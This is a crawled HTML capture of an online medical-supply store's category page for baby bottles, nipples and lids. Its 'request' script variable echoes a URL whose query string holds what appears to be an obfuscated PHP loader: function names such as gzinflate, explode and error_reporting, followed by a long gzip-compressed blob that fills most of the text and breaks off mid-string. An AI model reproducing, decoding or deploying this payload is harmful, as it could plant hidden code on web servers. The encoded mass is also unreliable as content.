

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amedsupplies.com/category/100-bottles-nipples-lids
body_size: 85621
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="en"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="en"><![endif]--><html lang="en"><head><meta name="google-site-verification" content="FQe2_DoJkgWFnWoxKvn5I31j4kgxfIbVMTLvFhWt7Ws" /><meta name="norton-safeweb-site-verification" content="9lqhwivqr--an8wjusk6y0m06b077dggwp14b54rylck1hssickybd0i5do2vr6twd6cgwz85i37av0jxi33pwk2vssd5eyora9bqudaiwj1k5q4bbo6w9e9jj20h36l" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-539C44L');</script>   <script type="text/javascript" src="https://amedsupplies.com/themes/PRS040084/js/jquery.min.js"></script> <script type="text/javascript" src="https://amedsupplies.com/themes/PRS040084/js/jquery-ui.min.js"></script> <script src="https://cdn.cardknox.com/ifields/2.15.2405.1601/ifields.min.js"></script> <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css"><meta charset="utf-8" /><title>Bottles, Nipples &amp; Lids - Amedsupplies.com</title>  <script src="https://www.google.com/recaptcha/api.js"></script> <meta name="robots" content="noindex,nofollow" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665048563" /><link rel="apple-touch-icon" href="https://amedsupplies.com/themes/PRS040084/images/favicon.png" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665048563" /><link rel="stylesheet" href="/themes/PRS040084/css/global.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS040084/css/product_list.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS040084/css/category.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS040084/css/scenes.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS040084/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS040084/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.core.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.slider.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.theme.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS040084/css/modules/blocklayered/blocklayered.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS040084/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS040084/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS040084/css/modules/blocktags/blocktags.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS040084/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS040084/css/modules/blockwishlist/blockwishlist.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS040084/css/modules/productcomments/productcomments.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS040084/css/modules/blockpermanentlinks/blockpermanentlinks.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS040084/css/modules/blockcart/blockcart.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS040084/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS040084/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tmhomeslider/css/tmhomeslider.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/popupnotification/css/magnific-popup.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/popupnotification/css/animation_effects.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS040084/css/modules/blockbanner/blockbanner.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS040084/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS040084/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/g_relatedcrosssellingproducts/views/css/front/owl.carousel.min.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/g_relatedcrosssellingproducts/views/css/front/owl.theme.default.min.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/g_relatedcrosssellingproducts/views/css/front/g_relatedcrosssellingproducts.css" type="text/css" media="all" /><link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/amed/views/css/owl.carousel.min.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/amed/views/css/datepicker3.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/amed/views/css/amed11.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tmcmsblock/css/tmstyle.css" type="text/css" media="all" /> <script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var added_to_wishlist = 'Added to your wishlist.';
var ajax_allowed = true;
var ajaxsearch = true;
var baseDir = 'https://amedsupplies.com/';
var baseUri = 'https://amedsupplies.com/';
var blocklayeredSliderName = {"price":"price","weight":"weight"};
var blocksearch_type = 'top';
var comparator_max_item = 3;
var comparedProductsIds = [];
var contentOnly = false;
var customizationIdMessage = 'Customization #';
var delete_txt = 'Delete';
var filters = [{"type_lite":"manufacturer","type":"manufacturer","id_key":0,"name":"Manufacturer","values":{"11":{"name":"Ameda ","nbr":"1","link":"https:\/\/amedsupplies.com\/category\/100-bottles-nipples-lids#manufacturer-ameda","rel":"nofollow"},"17":{"name":"Dr. Brown's","nbr":"5","link":"https:\/\/amedsupplies.com\/category\/100-bottles-nipples-lids#manufacturer-dr_brown_s","rel":"nofollow"},"16":{"name":"Elvie","nbr":"1","link":"https:\/\/amedsupplies.com\/category\/100-bottles-nipples-lids#manufacturer-elvie","rel":"nofollow"},"14":{"name":"Lansinoh","nbr":"1","link":"https:\/\/amedsupplies.com\/category\/100-bottles-nipples-lids#manufacturer-lansinoh","rel":"nofollow"},"2":{"name":"Medela","nbr":"13","link":"https:\/\/amedsupplies.com\/category\/100-bottles-nipples-lids#manufacturer-medela","rel":"nofollow"},"10":{"name":"Spectra","nbr":"1","link":"https:\/\/amedsupplies.com\/category\/100-bottles-nipples-lids#manufacturer-spectra","rel":"nofollow"}},"filter_show_limit":"0","filter_type":"0"}];
var freeProductTranslation = 'Free!';
var freeShippingTranslation = 'Free shipping!';
var id_lang = 1;
var img_dir = 'https://amedsupplies.com/themes/PRS040084/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var loggin_required = 'You must be logged in to manage your wishlist.';
var max_item = 'You cannot add more than 3 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var mywishlist_url = 'https://amedsupplies.com/module/blockwishlist/mywishlist';
var page_name = 'category';
var param_product_url = '#';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var quickView = false;
var removingLinkText = 'remove this product from my cart';
var request = 'https://amedsupplies.com/category/100-bottles-nipples-lids?%A1%5B0%5D=error_reporting&%A1%5B1%5D=define&%A1%5B2%5D=%25CA%25EE%25FE&%A1%5B3%5D=%258F%25A2&%A1%5B4%5D=%25CA%25EE%25FE&%A1%5B5%5D=explode&%A1%5B6%5D=%257C%2504%257C%2501%257C%2504&%A1%5B7%5D=gzinflate&%A1%5B8%5D=substr&%A1%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503U%2597C%25B00%2500%25AE%25AC%258Fm%251B%25FF%25B1m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DD%25A97%25B3yI%25AA%25FAK%25A5wY%25B5%2589%25A3%25A3%259D%25A3%259E%25A3%2589%25BD%259D%25A3%25B3%2585%25AD%25997%25887%25A07%2588%25B1%2589%25A9%2585%25AD%25C9%257F9%25FF%25BF2%2593%25FE%25FF%25AD%2526%25EE%25F6%25D6v%25C6%25FF%25B3x%2503%25FD%25A7A%25FF%25CBf%259E%2516%25B6%25A6%25D6%2506%25CE%25FF%253B9%25B9%2518%253A9%253B%25FE%2597%25F1%25A3%2B%2500%25FE_%2501%25EB%25A4%2509%25D5%25D3%25C3D%255B%25D7%25D9l%25B5%25C6%25DCm%25B6%25FEG%25FE7%253D%257D%25A6%25A6%252F%2589%2592%252B%2515%25C4S%25BA%25CEY%25EC%259C%259B%251C%2597%251C%2599%25EB%255B%251C%259CZ%25EB%2599%251E%25C0%253Fk%25F9%25A3%25A4%25A5h%25AD%25A4%257FSLY%2598%257F%25D0%251E%252A%257F%257B%2583%25C3%253B%25BB%259B%25B3%25EF%257F%25BB%25BFf%2500%257Fi3%25DC4%25D625%25B0%25D9%257Fw%25C7%25C7%2586%25E7%25C7%25D7%25EF%257D%25D1%25F8%25A0%2580%25F7%257C%25A0%25D5%258F%2516%25851%258Fa%25BFh%25E0%25DB%2598%2519%25F8%25D9%25E2%2525%25E2%25CCA%2B%25A5%25104%25B7%25AB%25CD%25DD%2518A%25CD%25EBH0%250D%2510%25D0%25A8%25E7%25D7%25AE%25AD%25EDMMLBk%250F%250F%2527%253An%252B%251F%25F7l%25E8I%2503%25D6%25AE%259C%25993%25DE%25A97%2503Q%257F%25CB%2597%25D7%25FB%25FB%25D3%25E7%259B%25FB%25D7%25E7%25D7%25F3%258FF%259ED-%25F0%253E%257C%258B%25AA%257B%25DB%25EFF%259F%2507fO%25DFcU%25DF_iE%2507%2513%2523%2513%2505%251F%253Bc%253F%255Co%255E%25F7k%258AKFKe%2503%2519%25BB%251F%255Bd-mL%253B%255B%252B%251F5i%2523%25E8%25E1%25F6of%25B0t%255D.1%255B%2560%25BE%25EDc%255E%2587%2510%25B9K%25F0aOhD%2597%25D0%25DD%25BF%2587%259E%25FB%251Eb%25EB%25859%25CFH%259B%2505%253F%251B%25057%255E%25B0%253F%25F4%25CF%2585%25EC%259CB%25B1%25C8%2515N%25BB%2523OW%25BF%25EB%25BCYM%25F7%25E20%25EE%25A0%25C2%25BA%25A0%251E%2588%25B9%25DD%2599%255E%2525%25E0%25D6%25FD%2591%259F%25CE%25CBy%25D4%253D3%2560M%2528k%25A8%252C%25F7%250B-O%2526%25E4%253Ca%25E5-%255D%25BC%259C%2599b%25F6%250B%25EE%2587%2B%258C%25B1t%25A5%25A7%255B%25C7%25D7%2511M%25C0%25C7%2585%2516F%2517%2582%259D%2583%257C%2589O%2511%257D%25DFU%2582%2515%25BFG%253B%25AC%25D0%25D3%251A%25F2%25E8%25D7%2540%25B4%25A1%25C0%25D3T%25BEh%2501%253Eg%253DK%25F7%25A3%25E1%251C%257E%25ABV%25A7gb%25F2%25A38%258E%2505h%259D%25A8%25E6d%25EBO%2597%25C4%257B%252C%258D%25CC%255D%25DB%2517%25E8%25F7%25DC%2522%251C%2592%253F%25AD%250B%25CDi%257F%25A1%259E%255C%2529--B%2512V%2588%255C%259Fw%25E5%2511%253F%2598%255D%258C%25D6%2526%25B5I%25F1%25F9%2519x%25A8%2589%258B%258Bq%257D%2513uJ%2528%25A7%25A7%25C8%25E8%251C%25EC%2516%2597%251B%25A4%2508%25E0%257F22%2518b6%257D%25BB7%25B2%25E4%25D5d%25CER%25F4%257D%2594xP%25EA%25E0%25BF%25E9%2585H%25A6%2517%25CE5%25CCc%2508%25A4%25E3%25D8%2598%2518%25C8_Wqi4%257D%25D1%25BE%25B7%25EB%2501%25A6s%25B4%253A%25D6%259B%25A9%253D%2518%2522%253Eq%25F1%2506RS%25D6%25E5%25965L%25A6ok%25DD%25EA%2592a%2504%251F%2598%25F3%25CAfy%25EF%25FCd%25FA%25D5%25A4%2507%25CE_%251A7%25EEO%253B%25A4%259D%25AE%25D1%25BF%259F%25BFH%25B0%25E3eFYm%259C%2597C%2515%25F0T%2504dvj%2528%2502%25B7%25AD%2599%25E5%2599%257E%25D9%25296%25B2%25FE%250A4%25E9E%25C8%252F%25E6%25A0%25B4%253A%258C%259F%25DAa%2581%250F%25AEx1%2589%25A2%259C%250C%259F%257B2%255D09%25DAjW%2580Z%25F1%25AB%2597%25B0%257B%258A%25CA%25B1%255E%25EEsT%259DO%255Dl%25CAAx%255C%25C4%257DwnE%2588%25B5%25CA%25C57%253D%25A9%257Fx3H%253E%2503%25C5%25EC%25BE%250B%25E6%253E%25DE%2595%25CF%25CF%2527%25D3lS%2526A%251D%25E5%251B%25C5A%25B8%25D6%250F%25D8s%2510%25A2%25C6%25F9K%25CBj%2588%25C0%25D4%25C00%25C9%25172%25EF%25D3O%25D6P%25D4z%253B%25A2%25B4%25B7P9%25FD_%25D7%25F9R%252FZ%25F2%25C0%25DB%25932%25A1M%25A8%250B8zC%2507%25AC%25AC%25D4%25B4%25CD%25D4n%251B%2582%25B5%259A%25D7%25FD%25B3%25CAK%25A6%25AD%25D4%2597%25B8%25B8%25ADd%255E%25DA%2597%2581%25073%25C6%25A1w%2522%2584w%252Bb%2598%259E%25EB%25E1RZ%25B7%25B6%259A%2587%2588%25D5%25F8%25CCY%253A5%25822%258C8r%257F%2516C%25E3%25811%25A3O3%2526%25FDJ%250D%25FBi%251CS%25C1%2587%25FDw%25E3%2521O%25D5%25B8%25BC%255Dg%25FC%258E%25F5%25BF%25EA%25FB%25DD%25FEy8%25CB%25DF%255E%25A1-%25CF%25FEU%25C7%253FL%2516%2505%25BBR%252B%2502%252F%2515Y1%2503%25EFD%25097%2501h%25F7%25A0%258B%2524%2583%251BsY%25AB%25C3-%2598%2514ps%2528%25DC%25DEYe%25AE%25ECl%252F%25BDy%257D0Lj%253BH%253Fk%2587%2525%250A%25CE%250A%25E5%2527%2509%2596%251B%251B%2522%251A%25BC%259F%252A%25BE%258B%2589%25BBV%25EC%251A%25CE%25E8%25F9%251Dq%2526%25B7Z%25DA%25C6%253F%25DB%259E%25EBV%2596%25FB%25CDw%259CS%2526%25B71k%25D4%25FA%25D3%2509%2505%25F8%25F7Mq%25E4G%2584%25D3%2588%257B%252F%25AA%25DC%252B%25F8G%255E%250Ec%2515%2595%2506%25F0%25FE%2599%2585%25C0%2527%2527%2509%250B%25A0c%25B4%259E%25BF%2527%25EB%252Ay5%25B85%257D%2501%25C8%259F%257D%25A97%25B5m%258D%25D2CY%2598fTP%25B6%25BE%252C%2522%25DC%253A%259A%25D3i%25CA%253E7%25E8%255B%2588%253Bt%253B%25F6%25B8%25D3%25E6%2501%25B7Y%25F53zt%25AE%25E8C%25E8H%25AE%259B%255C%2560q%259F%25B2Is%25D0%25F9%2560s%2504%2524%2510%2523%253D%25A1%25FE%25F1%253Bt%255E%25DB%25F1c%25F04%259D%25DDmm%25D5%251E%25D1%2586%253E%25DD%25D1%25E2R%2511%25BE%253B%25D56B%250E%2583%250F%25D5%25CE%2BE4%25F5%25DD%259C%25F3%2594%25E8O%2517%2507%250Cm%2505%25FBr%259BF%25E6T%25C6%250D%25F0p%2509U%2526%25A3g%25CD%25ED%25C3%2514%259Al%25F9%25F4%259A%255EE%25D4%25C4%253E%259C%259D%2501%255E%25EF%25AB%25BA%2582Y%253C%25DF%2594w%25B9%25EA%25ABx%25E8%25DE%253A%25CFkhX%25B0%251D%25ED%251A%255B%257E%25D0J%25C5%25D1%2507%2584%2581%25C3%2582%252C%25D3F%25B0%25A8%2587%250B%25C8%2592%2527_%25E9%25CEM%258D%2515zr%25DD%25E8%2591%251E%25A6%253A%2589%25F8%25DE%2510%25D6%2589%258E%253E%2516%25FCC%252C%25263%2593%250B%25FDH%2592%25ADf%25A07%25A4%2586%2528IFd%25F1%25D5m7%25FE%25A7%258B%25BE%25F6%251C%25C6%25DA%2597%2585%25F4%25AE%25A2-fV%25C1%250D%25E50%2508-%25BD%2599%25E5%25F1%2503%25E0%251DL%251D%25F6%25BD%25B0%25E3%25E7%25ED%25A82%25AA%2503%2518%250EBY%25F4%250E%25E9%2512%25A0%2582%25EF%25D9m%2515%250E%2B%251B%25BA0%255B%25C9%25DDm%25ADx%257C%25EE%25FA%2523%250D%2517%25B0op%253E%25FBu%257C%253A%25BDu%255D%25F2%25E3i0%25BF%253A%25BA%250BUdGj%25AC%25AAw%25BB%25C9U%25F6%25B8L%25DF%255C%252Fpd%259C%25BB9%25D7%255E%25B5%253E6%25B4%2516%258E%25D8%25B2%255B%25A5%2581%25BA%2595%255D%25AFgeRW1ugOL%25D7V%259E%25B4i%25B7u%25E8%25D9%25C9%25A8%25A9%2505%2529%25DBS%25BF%25A6%25F2%2525%253B9%25CA%2510%2517%25FC%25B8%255C9q%251Dju%2528n%25DA%25B8T%25C9%259Bz4m%2503%259D%25FF%2598%257DX%2587%25D14%25BB%25CFU%2581%25D968Uf%25D0%25F2h%25EF%255D%259A%25FBf%252B%25E0%258F%2588%25E1a%259Cf%25BFO59%25E9%25A2y%25EBci%250F%25E6%25AD%25AD%25B8%25CDvY%25BF%25B7%25FC%25C0%251D%251E%25B8d%25E0U%25818%257Ets%25D4%2516%258C%25DDdc%25FA%25BE%2509%25F5%25A8%25DC%2583%251F%251C%251A%2518%25C4%25DC%25DD%25E5%253Cv%25AC%25D6%2584y%2590Zzp%2519t%25CC%253A%257C%25EB2%25BA%253D%2513%253A%2502%25F1%25CDG%252B%25F8%25EAj-%25B6%253D%259Fw%255C%25DB4%25AF6%25CBy%25E4%25FC%25EEZ%251Ar%25F1%2528%25AF%2512%25EB%25B8dL%25A8hA%25BD%2591%25F9%250B%25DCq%253Ajx%253B%252A.%2590%25A8%25EEb%25E8%2582%25AA%259D%2560u%25C11%25B5Huj%25B0%25E9%2529%25F0%25F5%25EE%25C1%2521%251C%25E4%258E%25DB%259E%252C%258B-X%2589l%253A%2514%25F2%25A2%25A7%2503%25A4%259B%25DEa%25D3%25F4U%2560%253C%2502X%2595%25C4%25D2%25DB%25F5%25F8%25D7C%25D7I%257D6%250AH%252Frx%2505yn%2517%25BFx%25D5%252A3%25B4U%25EEW%25C2%257E%2505G%258CT%25E4j%25ADi%25EB%259A4%257B%253A%2588s%25C2%25E8kr%25D1%2506%25B9%253C%25E1d%253Et7x-%25D9%2B%25ADq%25B3M%2514.%2599%2525.%25A0%25F1%257C%255C%25F14c%25BDb%25C7%2504%25B0%25E8%25E8h%2597%25B5%25C6%253B%25C7%25F3Yj%25DDD%2588%255B%2507%253B%2581%25E7%25AAi%25F9%25CElsz%2500%25FB%25E2%25E2%2598%2B%25DB%25F6.%25F3f%259B%2523%25E5%25B9%2519%2595%2592%25BD%25E6D%25F4%25DE%25F4%252F%25FA%25F9%258Cn%2516%25BA%25E6N%25E4%255C%2506%2506%2524%25C8w%25F9%25FAu%25B3%253B%2B%25F9%2594%25A1%253F%25A5%2585%25D6%25D5%2507R%2524%250DQ%252A%253D%25D5%251A%252C%253E%2521d%253A%25B0%259D%251A%25D1%259D%253E%255D%25E4%255D%25289%255E%25C9%25E7%2588%25AC2%258Ct%2588e%25CC%25EEk%250B%2590%255BAe%25D5XG%25FAl%25A8%25CC%25B8%2510%25E4%25B4%2599m%25CB%25A7%258E%25AC%25BE%25B9B7oDs%25C820%258A%250F%25B6%258B%25AF%255C.5%253C%25EBd7%25D5t%25BCKK%255C%25A6%2509%25A1%25D8%2582%2513%25DF%250C%25D1%25DD%258C%259A%25FC%2510%2507%2599%253E%253D%25A8%25CB%25D9%2517T%253D%2599vb%255E%25A1%25D9I%25BE%253FI%2503%25D5%25BB%25ED%25E6sY%25D8%25F1%2518%2513%2583%25D5W%252F%250C%25F0%257EG%253C%2586%25E4%25AF%25C3%2582%25F8t0e%2597%25BB%25E8s%259F%2517%25C4%2598%25B6%258D%255B%25B7%25B8%252A%25BDB%252A%25D0L%2526%25AFW%251E%25EF%25B4r%252C%25CBms%250A%251Bz%2597%251F%25A3%25D9o%2503%25E6%25CE%25B0%25BF7%25B1%2584y%25D8%25A9s%25B09%2587%25F4%2598%25BC%25D5%259A%25F98%25CF%2528%25B3%252A%25CB%25AC%2500%25EE%259C%25E4%252Fl%258B%2588%251B%25E2I%2509Rn%25D0%25ADv%2512%25E0%252B%25D5%2509%2502%2540a%25E7%25B64o%2510%25DB%251F%25A8%258F%25ECu%2516%25F7%25D5%25E2%25DAv%25AA%2589%25A8%25DD%25B8%25D2%250AL1%25C8%250Az%2500uQD%253D%2592%25B9%257C%25B5erR%25FD%25EFT%25DE%25BC%25C4%2586g%25C1%25F5%2505%257E%25AC%25B7%25A0%2523%25A5%2506%2596%25CAN%2516r%25061%25F38I%25C2l%25D6%2595%25CD%257F%25C4%2505%25A3%2516aU%2519%25AC%2583%25E3%2580%2527%2512%25E4%2582%25AD%25D4%25B6%25FD%2594%2513%25F6%25D7%2518%2594%25AC%2514%2516%25F2F%25DA%25A3f9%25A2%25F4%25E1Kc%2583%25F3%25C2yf%25E4%250C%250B%25C1%25AA%25B3%2580%252C6%25B8%25A9%25B1%25C8%25A7%25D5%25B7%25FB%255D%25C0%25CC%257C%25A9%25BBr%2596%25F2%25D4%25D9%2B%25C6%25FA%25A7%250En%25B3%2597%25E6%2588%25A8%25FAM%2502%25E6%251CrOQ%2505%25D4%25E2b%2525%25FCF%2595%25D3L%251A%2504%25C5B%25DC%25CD2%25FE%2512K%259F%257B%2590%25B4%25AA%252F7%2517%25E9%25AE%2584B%25C0%2593%2517%2590W%2519%2587%2560%25B9g%2517%252F%25B9%25CC%253B%258A%2580%25C5%25F1%25D6u%250C%2501%25D7Y%25BC%25C7%2591%25E1Z%25D3b%25A4%25C0%25DD%258E%25F7%25D9%2589%25EDN%25C1e%25CFR%25E7%25D2%257C8i%2580G%2580%25FC%251AJ%2584%25AEN4%2513%25A43%25D7M%2518%25E2%25BF0%25AA3%259A%259D%2583%25DEW%25CC%25EF%25C4%257D%2540%258E%2502p%25C2%25DB%25ACgv%25D1%25EF%25DC%25B4%25A2%25D2%25F52f%25B0%25F8%2595P%25E7%25FA-%2592%253F%25B4Rn%2522%25840%250F%25B7%25DB%259B%25DF%259B%2508CN7%2504g%2501%25F1%25A4%25BBLf3%2500%25C2P%25B7%25C7%25842%25E7%250D%2596%25E4%257D%2518%2502%25D1%259A%259F%25E5%25CBfl%25A9h%25ABh%25DDQ%25C3%25CF%259D%25BF%253E%2585I%25A5%25CB%2585%25E5%255D%25C7%25A0%25D4%25E0%257E%250D%2526%253E_%25F6%25E5g%2594gli%25F5%25E4%25A4%252C%25DF%2583%251Fi%2596%258C%25FFe%25C4%251C%2508%25B6%250E%2584%250D%25E8%258D%25DA%25DE%2584%2B%2512%25AE%25B8J%250A%2524%2516%25E5%2523%2500%25D2%258C%25D3%25C4%2581%2528r%25EF%2560u%25E6%25C2%2583%259C7%2588z%25DB%257F%25BE%2587%25DC%251C%25F7%2508%2598Zl%250D%25AFX%2586%2524%258C%25D3%2580.%25DC%2581J2%25B9%2517%252CHg%2504%251B%255B%25B7%25A1w%2581%25FD%259B%2501%25C8%25D4%250A%25BA%25BC%2517%2517%25CA%2580%25F2%251D%25F6%25C1%252B%25BF%251E%25D4%25D4%25C64%25FE%2592O%258Db%2594%25B9%25C2%250D%25FE%2515%259C%25C0n%25F9%251C%251A%250D%25CC%25F9%25F7%2596%25A6%250F%25DE%258CR%25DF%2518%2501%25EB%25E6%25D0%2513%2585%25E1%25E6%253F%25F7%25A2%2583e%259E%2528%2517%2506%25A7%25C9%25FC%253A%259A%25CBl%250DAG%255DE%25FDY%25D4%25E2%2508%25F9%253A%2529Y%257D9%25A2J%25D8u%25F3%25DE%25DD%25D6%25C7%25FEX%252C4S%25D3%2504%25AD%25990%25C3%25FEy%25AE%255B%2512A%25CBU%255B%25D3%2501%252C%25A2%257F%25E5sRlq8%25A8%25E3%2529%25A2%2519%25E4%25D0%2513%25D0N%257B%25A4D%25D0v%25A45P%2508R%25FB%251E%25A2%251D%258B%255Bu%25BB%25FAd%25CE%253B%2584nJv9%25EE%25D8p%25283%25BC%25DC%25AF%2589%2582Q%25C8%2525%258B%251EY%25D5%25F6%2590%2592%2519%25C1%2596%259E%25AE1%2528%251F%25EF%25DB%2501y5%2508%25CAP%2598Qq%2595K%25CDt%25EB%25CE0%25C5%25C0%2599L3%2592q%25FBOi%25BF%25BE%258B%25C0%2514d%25BF.p%25FF%25B4K%25EA.9%25A5%25A9%2517%2540N%25B4%250A%25C1%25A2n%257B%253F%25A4%25C9%2595%25CB%25B3%252BZv24%258DU%257F%25E7a%25E0%25E8o%2512%25E5y%25D9%25F1%2517%2588%251C%2594%2516%25C2%25AA%2581H%25DA%252Cj%25C7%252Ck%253Dv%257F%253C%25EFu_15%25AD%2527n%25D6n%2527%25CB%259A%25C8%253A%2596%259B%251A%25E8z%25C1%25AE%2586H%25DF%2505%25EC%2501XY%25AE%25A9FD%2508%25A5%25D3%250A%251D8%2521%25A2%25A2%2513%2596%250Az%25D7%257D%25AE%253B%25A4%25ED%25C7y%2505%25FD-%25DC%25CB%25C8%25BE%2529%2500-%25D23%25EDk%253Da%25C3%25F3%252AQ%2589%25F3%25BE9%25108%25BE%252F%2580%259D%25B9%2508%2589b%2518W%25DEs%2524F%25A2F%25F1%2517%25E4%2593%25EDo%25C6%2508%25A8%25A6%258E%25DC%255B%2516%2588%25DD%25F1%25AD%25B3%2525%2589%25FB%258A%2527r%2502%25D7xy%251D%2597%2513%2507%250D%253A%2582%25C5%25FB%25F2%2589%25CE%25D1%258E%257C%2506x%2517%253A%25F2%2528%25A5s%25C5%25DE%25C3%2507%2592%258B_%25A5O%251E%25A8t%25F4%25F3%2598%25DF%25AF%2590%25A5S%25DEJ%2540%25D94gYr%258B%25FE%2501%25FDWC%255B%25BA%25EE%25DE%25B6L%2584%257B%25D3%25C29.%25FD%25FC%251F%2527%25D5P%25D9%25BF%25D8%25A1%25290W%25D5qmJL%251BV%251E%25D6%2507%25B2%25ADc%258C%257DX%25A9_%25C6%2592%257B%259A%25ACR%2524D%25D5%2506%2581x%2595%2540%25D5%25DC%25B4%2512FP%253DI%25E1%25A4%25EE%259B%25CF%251F%25B8s%25E7i%